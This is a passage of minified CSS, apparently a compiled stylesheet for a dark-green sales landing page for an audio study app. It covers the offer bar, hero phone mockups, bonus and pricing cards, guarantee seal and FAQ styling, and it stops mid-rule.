+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq 